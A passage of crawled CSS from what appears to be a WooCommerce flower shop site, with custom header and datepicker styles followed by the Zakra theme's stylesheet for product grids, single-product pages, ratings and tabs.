	flex-wrap: wrap;
	justify-content: end;
}


.zak-top-bar-container .zak-top-bar__1 .dgwt-wcas-search-wrapp{
	min-width: 415px;
    padding-top:0;
    margin-left:0;
}
.zak-top-bar-container .zak-top-bar__2{
	margin-right: 15px;
}
@media screen and (min-width : 1300px){
    .zak-top-bar-container .zak-row{
		flex-wrap:nowrap;
    }
}
@media screen and (max-width : 1300px){
    .zak-top-bar-container .zak-row{
		justify-content:center;
    }
    .zak-top-bar-container .zak-top-bar__2{
    	margin-right:0;
    }
}



.top-banner{
	text-align:center;
    color:#fff; 
    background-color:#93c01f;
    padding:10px 15px; 
    line-height: 1.3!important;
    font-size:14px;
}

#header-logo{
	margin-right: 40px;
}

@media screen and (max-width: 768px){
    #header-logo{
    	margin-right: 0;
    }
}


.woocommerce-checkout .zak-main-header .zak-container.zak-container--layout-1 .zak-header-col.zak-header-col--1,
.woocommerce-cart .zak-main-header .zak-container.zak-container--layout-1 .zak-header-col.zak-header-col--1{
	display: block!important;
}



/*customize extra price*/
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell>.tc-row>.tcwidth-50{
	flex: 0 0 100%;
    max-width: 100%;
    margin-bottom:0;
}

.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row{
	flex-wrap:nowrap;
    align-items:center;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50 .tc-element-inner-wrap .tc-row>.tm-epo-element-label{
	flex: unset;
    width: fit-content;
}


.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox{
	flex-wrap: nowrap;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox .tmcp-field-wrap{
    flex: unset !important;
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
    width:fit-content;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox .tmcp-field-wrap label{
    display: flex;
}





/*header cusomize*/
.zak-main-header .zak-container{
	max-width: 100%;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
    padding: 5px 8px !important;
}
.zak-menu-item-cart .cart-page-link .zakra-icon--cart{
    width: 30px;
    height: 30px;
}
.zak-top-bar__2{
    display:flex;
    align-items:center;
    grid-gap:25px;
}
@media screen and (max-width: 768px){
    .zak-header-actions{
        display:flex;
        margin-left: 0;
    }
    .zak-top-bar__2{
    	grid-gap:15px;
        padding: 0 15px;
    }
}

@media screen and (min-width: 769px){
    .site-branding .custom-logo-link img{
        max-width:280px!important;
        width: 100%!important;
        height: 120px;
    }
}
@media screen and (min-width: 48em) {
    .home .sendElegantRow {
        padding-top: 1em!important;
    }
}

.zak-menu-item-cart .cart-page-link{
    display:block;
    width: fit-content;
}
@media screen and (max-width: 480px){
	.zak-top-bar__2{
    	flex-direction:column;
    }
    .zak-header-actions{
    	margin-left: -4px;
    }
}




/*account payment table customize*/

@media screen and (min-width: 768px){
    .woocommerce-MyAccount-paymentMethods.shop_table.shop_table_responsive.account-payment-methods-table .woocommerce-PaymentMethod{
        max-width: 180px;
        min-width: 80px;
    }
    
    .woocommerce-MyAccount-paymentMethods.shop_table.shop_table_responsive.account-payment-methods-table .woocommerce-PaymentMethod.payment-method-actions a{
    	padding: 5px 10px;
    }
}

.bg-effect{
	background-color:#4c7d03!important;
}
.bg-effect:hover{
	background-color:#93c01f!important;
    transition:0.2s;
}



/* changes 07.03 */
.tm-ui-dp-wrap .tm-ui-dp{
	max-width:900px!important;
}

.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable):hover{
	background-color: #fff;
} 

.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable) a{
	color:#fff!important;
    padding: 10px;
    display: inline-block;
    line-height: 1;
    background: #83b735;
    min-width: 50px;
	border:1px solid #fff;
}
.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable):hover a{
	color: #93c01f !important;
	background-color: #fff;
	transition:0.3s;
	border: 1px solid #93c01f;
}

.cpf-type-date .tc-element-container .tm-extra-product-options-date .tmcp-field-wrap{
	max-width:100%!important;
} 

.cpf-type-date .tc-element-container .tm-extra-product-options-date .ui-tm-datepicker-trigger:before{
	color:#83b735;
}
.cpf-type-date label.tc-cell{
	font-weight: 600;
    font-size: 18px;
    font-family: 'Poppins';
}

.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
	border-color: #83b735;
	border-width: 3px;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{
	width: 100%;
}
@media screen and (min-width: 576px){
	.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
		height:60px;
	}
}
@media screen and (max-width: 576px){
	.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
		height:50px;
	}
}

 

--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/themes/zakra/woocommerce.css?ver=3.0.3
body_size: 12062
content:
/* Import variables and mixins.
--------------------------------------------- */
/**
 * Products.
 */
.woocommerce .woocommerce-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 40px;
}

.woocommerce .woocommerce-pagination .page-numbers {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	gap: 6px;
	text-align: center;
}

.woocommerce .woocommerce-pagination .page-numbers a,
.woocommerce .woocommerce-pagination .page-numbers span {
	display: block;
}

.woocommerce .woocommerce-pagination .page-numbers li {
	display: inline-block;
}

.woocommerce .woocommerce-pagination .page-numbers li:hover > a {
	background-color: #ebebec;
}

.woocommerce .woocommerce-pagination .page-numbers li:first-child {
	margin-left: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li:last-child {
	margin-right: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li > a,
.woocommerce .woocommerce-pagination .page-numbers li > span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	width: 40px;
	height: 40px;
	border-radius: 4px;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
	font-size: 16px;
	padding: 10px;
	font-weight: 400;
}

.woocommerce .woocommerce-pagination .page-numbers .current {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce .products {
	display: grid;
	grid-template-columns: repeat(var(--products-column, 1), 1fr);
	gap: 30px;
	margin: 0;
	padding: 0;
}

.woocommerce .products .product img {
	width: 100%;
	margin-bottom: 16px;
}

/* Product */
li.product {
	list-style: none;
	position: relative;
	overflow: hidden;
}

li.product .product__thumbnail,
li.product .woocommerce-loop-product__title,
li.product .star-rating,
li.product .price,
li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart,
li.product .product__content .ws-onsale-wrapper {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

li.product .add_to_cart_button.added::after {
	font-family: WooCommerce;
	content: "\e017";
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .add_to_cart_button.loading::after {
	font-family: WooCommerce;
	content: "\e031";
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .added_to_cart {
	background-color: #027ABB;
}

li.product .added_to_cart:hover {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

li.product a.added_to_cart {
	color: #3F3F46;
}

li.product > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	margin-top: 16px;
}

li.product img {
	margin: 0;
}

li.product .woocommerce-loop-category__title,
li.product .woocommerce-loop-product__title {
	font-size: 1.6rem;
	line-height: 1.8;
	margin-bottom: 4px;
	font-weight: 600;
}

li.product .woocommerce-loop-category__title .count,
li.product .woocommerce-loop-product__title .count {
	background: none;
}

li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 0;
	color: #3F3F46;
	font-size: 1.4rem;
	font-weight: 400;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

li.product .button:hover,
li.product .add_to_cart_button:hover,
li.product .added_to_cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.products .star-rating {
	margin-top: 10px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.price {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	gap: 8px;
	font-size: 1.6rem;
	color: #3F3F46;
}

.price ins .amount {
	font-weight: 600;
	color: #3F3F46;
}

.price del {
	color: #71717A;
}

.price del span {
	font-weight: 400;
	color: #71717A;
}

.price .amount {
	font-size: 14px;
}

.price ins,
.price > span {
	text-decoration: none;
	background-color: transparent;
}

.price ins,
.price del,
.price > span {
	font-size: 14px;
	line-height: 1.8;
}

.woocommerce-ordering {
	width: 100%;
}

.product__thumbnail {
	margin-top: 0;
	width: 100%;
}

.product__thumbnail a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.product__content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content .added_to_cart {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

.product__content .button,
.product__content .add_to_cart_button {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

.onsale {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 30px;
	padding: 6px 16px;
	background-color: #27272A;
	color: #FFF;
	font-size: 1.4rem;
	font-weight: 600;
}

.product__content .onsale {
	position: unset;
	display: inline-block;
}

.zak-wc-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: left;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	margin-bottom: 30px;
}

.zak-wc-filter p {
	margin-bottom: 0;
}

.woocommerce-ordering select {
	padding: 8px 16px;
	border-radius: 4px;
	border-color: #D4D4D8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(./assets/img/chevron-down.svg) no-repeat top 50% right 1em;
	background-size: 12px;
}

.woocommerce-store-notice,
p.demo_store {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	font-size: 1em;
	padding: 1em 0;
	text-align: center;
	background-color: #269bd1;
	color: #fff;
	z-index: 99998;
	-webkit-box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
}

@media screen and (min-width: 600px) {
	.woocommerce-ordering {
		width: unset;
	}
	.products.columns-4 {
		--products-column: 3;
		grid-gap: 30px;
	}
	.zak-wc-filter {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 768px) {
	.zak-wc-filter {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.products.columns-2 {
		--products-column: 2;
	}
	.products.columns-3 {
		--products-column: 3;
	}
	.products.columns-4 {
		--products-column: 4;
	}
	.products.columns-5 {
		--products-column: 5;
	}
}

@media screen and (min-width: 992px) {
	.zak-wc-filter {
		margin-bottom: 40px;
	}
}

.product_list_widget .product-title {
	display: block;
}

/**
 * Single product.
 */
.single-product .product {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-column-gap: 30px;
	-moz-column-gap: 30px;
	column-gap: 30px;
}

.single-product .product__content {
	width: 100%;
}

.single-product .product .onsale {
	z-index: 99;
}

.single-product .product .cart {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.single-product .product .product_meta {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6;
}

.single-product .product .summary .price .amount {
	font-size: 24px;
	font-weight: 600;
}

.single-product .product .summary .price ins,
.single-product .product .summary .price del {
	font-size: 23px;
	line-height: 1.8;
}

.single-product .product .woocommerce-variation-price {
	margin-bottom: 20px;
}

.single-product .product .woocommerce-product-details__short-description {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	margin-top: 20px;
}

.single-product .product .woocommerce-product-details__short-description p {
	margin-bottom: 0;
}

.single-product .product td {
	padding: 10px;
}

.single-product .product .woocommerce-product-gallery {
	position: relative;
	float: left;
}

.single-product .product .woocommerce-product-gallery a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 16px;
	display: block;
	right: 16px;
	z-index: 99;
	height: 38px;
	width: 38px;
	border-radius: 100%;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	height: 100%;
	width: 100%;
	background: #FFFFFF url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 11C4 7.13401 7.13401 4 11 4C14.866 4 18 7.13401 18 11C18 12.886 17.2541 14.5978 16.0412 15.8566C16.0071 15.8828 15.9742 15.9116 15.9429 15.9429C15.9116 15.9742 15.8828 16.0071 15.8566 16.0412C14.5978 17.2541 12.886 18 11 18C7.13401 18 4 14.866 4 11ZM16.6177 18.0319C15.078 19.2635 13.125 20 11 20C6.02944 20 2 15.9706 2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 13.125 19.2635 15.078 18.0319 16.6177L21.7071 20.2929C22.0977 20.6834 22.0977 21.3166 21.7071 21.7071C21.3166 22.0977 20.6834 22.0977 20.2929 21.7071L16.6177 18.0319Z" fill="black"/></svg>') no-repeat;
	background-position: right 50% top 50%;
	background-size: 20px;
	content: '';
	display: block;
}

.single-product .product .woocommerce-product-gallery__wrapper {
	margin: 0;
}

.single-product .product .woocommerce-product-gallery .flex-viewport {
	border-radius: 2px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 8px;
	padding: 0;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	line-height: unset;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img {
	height: 70px;
	width: 70px;
	border-radius: 4px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img.flex-active {
	border: 2px solid #027ABB;
}

.single-product .product .entry-summary {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 calc(var(--entry-summary-width, 50%) - 1em);
	flex: 1 1 calc(var(--entry-summary-width, 50%) - 1em);
}

.single-product .product .entry-summary .variations_form .variations .label {
	padding: 0;
	border: none;
	font-weight: 400;
}

.single-product .product .entry-summary .variations_form .variations select {
	padding: 11px 16px;
	border-radius: 4px;
}

.single-product .product .entry-summary .quantity {
	position: relative;
}

.single-product .product .entry-summary .quantity .zak-qty-minus {
	position: absolute;
	top: 1px;
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .quantity .zak-qty-plus {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .woocommerce-product-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 16px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.single-product .product .entry-summary .woocommerce-product-rating a {
	color: #027ABB;
	text-decoration: underline;
}

.single-product .product .entry-summary .woocommerce-review-link {
	font-size: 1.4rem;
	color: gray;
	margin-left: 12px;
}

.single-product .product .entry-summary .woocommerce-review-link:hover {
	color: #027ABB;
}

.single-product .product .entry-summary .woocommerce-review-link .count {
	all: unset;
}

.single-product .product .entry-summary .onsale {
	position: unset;
	display: inline-block;
}

.single-product .product .entry-summary .price {
	font-size: 1.8rem;
	margin-bottom: 0;
}

.single-product .product .entry-summary .stock,
.single-product .product .entry-summary .available-on-backorder {
	font-style: italic;
}

.single-product .product .entry-summary .cart {
	margin-bottom: 24px;
	margin-top: 32px;
}

.single-product .product .entry-summary .cart.grouped_form {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .variations__form table.variations {
	position: relative;
	margin-bottom: 40px;
}

.single-product .product .entry-summary .variations__form select {
	padding: 16px;
	width: 100%;
}

.single-product .product .entry-summary .variations__form .reset_variations {
	position: absolute;
	top: calc(100% + 16px);
	right: 0;
}

.single-product .product .entry-summary .variations__form .single_variation {
	margin-top: 16px;
	margin-bottom: 32px;
}

.single-product .product .entry-summary .variations_button {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .qty {
	min-height: 48px;
	text-align: center;
	margin-bottom: 20px;
	padding: 8px 24px;
}

.single-product .product .entry-summary .single_add_to_cart_button {
	width: 100%;
	padding: 10px;
	line-height: 1.8;
	border-radius: 4px;
	font-size: 14px;
}

.single-product .product .entry-summary .single_add_to_cart_button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .product.product-type-external .entry-summary .single_add_to_cart_button {
	margin-left: unset;
}

.single-product .product .wc-tabs-wrapper {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.single-product .product .product_meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-top: 24px;
	padding: 16px 0;
	font-weight: 600;
	border-top: 1px solid #D4D4D8;
}

.single-product .product .product_meta > span {
	margin: 8px 0;
}

.single-product .product .product_meta > span > span {
	font-weight: 400;
}

.single-product .product .product_meta > span a {
	color: #027ABB;
	font-weight: 400;
	text-decoration: underline;
}

.single-product .product .variations label {
	margin-bottom: 0;
}

.single-product .product table td {
	border: 0;
}

.single-product .product .woocommerce-grouped-product-list-item {
	-webkit-column-gap: 2px;
	-moz-column-gap: 2px;
	column-gap: 2px;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
}

.single-product .product .product_title {
	margin-top: 30px;
	font-size: 32px;
	font-weight: 600;
}

.single-product .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	margin-bottom: 20px;
	border-radius: 4px;
}

.single-product .related,
.single-product .upsells {
	grid: unset;
	grid-gap: 0;
	margin: 40px 0;
	width: 100%;
}

.single-product .related .product,
.single-product .upsells .product {
	all: unset;
	list-style: none;
	position: relative;
}

.single-product .shop_attributes {
	background: #FFF;
	border-radius: 2px;
}

.single-product .shop_attributes p {
	margin: 0;
}

.single-product .comment-notes span {
	font-size: 14px;
	font-style: italic;
}

.single-product .comment-form-rating label {
	color: #27272A;
	font-weight: 600;
}

.single-product .comment-form-rating .stars {
	margin-bottom: 16px;
}

.single-product .woocommerce-review__author {
	color: #18181B;
}

.single-product ol.commentlist {
	list-style: none;
	margin: 0;
}

.single-product ol.commentlist > li {
	padding: 16px 16px 0;
	border-bottom: 1px solid #D1D1D1;
	border-radius: 2px;
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text {
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text p {
	margin-bottom: 8px;
}

.single-product ol.commentlist .children {
	margin-left: 16px;
	border-bottom: 1px solid gray;
}

.single-product ol.commentlist .children:last-child {
	border-bottom: 0;
}

.single-product ol.commentlist .children li {
	border-top: 1px solid gray;
	padding-top: 16px;
}

.single-product ol.commentlist .comment_container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.single-product ol.commentlist .avatar {
	width: 40px;
	height: 40px;
	margin-right: 16px;
	border-radius: 100%;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.single-product .woocommerce-breadcrumb {
	margin-bottom: 16px;
}

.single-product .woocommerce-breadcrumb a {
	text-decoration: underline;
}

.single-product .comment-respond {
	margin-top: 32px;
}

.single-product .comment-respond .comment-reply-title {
	font-size: 2.4rem;
	font-weight: 400;
	color: #18181B;
}

.single-product .comment-respond .comment-form {
	background: #FFF;
	padding-top: 16px;
}

.single-product .comment-respond .comment-form .form-submit {
	margin-top: 24px;
	margin-bottom: 0;
}

.single-product .comment-respond .comment-form .form-submit .submit:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .comment-respond label {
	display: block;
	color: #27272A;
}

.single-product .comment-respond input[type="text"],
.single-product .comment-respond input[type="email"],
.single-product .comment-respond input[type="number"] {
	width: 100%;
}

.single-product .comment-respond .comment-form-cookies-consent {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.quantity input {
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.quantity input[type=number] {
	-moz-appearance: textfield;
}

.reset_variations {
	margin-left: 1em;
	display: none;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #027ABB;
}

.stock.out-of-stock {
	color: #e2401c;
}

@media screen and (min-width: 600px) {
	.single-product .product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.single-product .product .variations_form .variations_button {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		gap: 20px;
	}
	.single-product .product .quantity .qty {
		width: 200px;
		margin-bottom: 0;
	}
	.single-product .woocommerce-product-gallery__image a img {
		width: 100%;
		height: 100%;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
}

@media screen and (min-width: 768px) {
	.single-product .product {
		-webkit-box-orient: unset;
		-webkit-box-direction: unset;
		-ms-flex-direction: unset;
		flex-direction: unset;
	}
	.single-product .product .woocommerce-product-gallery {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(var(--product-gallery-width, 50%) - 1em);
		flex: 1 1 calc(var(--product-gallery-width, 50%) - 1em);
	}
	.single-product .product .product_title {
		margin-top: 0;
	}
	.single-product .product .quantity .qty {
		width: 114px;
		margin-bottom: 0;
	}
	.single-product .related,
	.single-product .upsells {
		margin: 60px 0;
	}
	.single-product .upsells + .related {
		margin-top: 0;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
	.single-product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.comment-respond {
		width: 100%;
	}
}

/**
 * General WooCommerce components.
 */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 5.3em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "SSSSS";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "SSSSS";
	top: 0;
	position: absolute;
	left: 0;
	color: #F90;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #27272A;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 30px;
	margin-top: 60px;
	padding: 0;
	border-bottom: 1px solid #D4D4D8;
	list-style: none;
	text-align: left;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	position: relative;
}

.woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #027ABB;
}

.woocommerce-tabs ul.tabs li a {
	padding-bottom: 12px;
	display: block;
	color: #27272A;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.8;
}

.woocommerce-tabs .panel {
	background: #FFF;
	color: #52525B;
	max-width: 600px;
	margin: auto;
}

.woocommerce-tabs .panel h2:first-of-type {
	font-size: 1.6rem;
	display: none;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel table th {
	color: #18181B;
	border: 1px solid #E4E4E7;
	text-align: left;
	padding: 6px 18px;
	font-weight: 600;
}

.woocommerce-tabs .woocommerce-Tabs-panel table td {
	border: 1px solid #E4E4E7;
	font-weight: 400;
	text-align: left;
	padding: 6px 18px;
}

.select2-container.select2-container--default {
	z-index: 9999;
}

.select2-container.select2-container--default .select2-selection--single {
	color: #27272A;
	border-color: #D4D4D8;
	border-radius: 4px;
	height: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__clear {
	float: none;
	height: 16px;
	width: 16px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
}

.select2-container.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #D4D4D8;
}

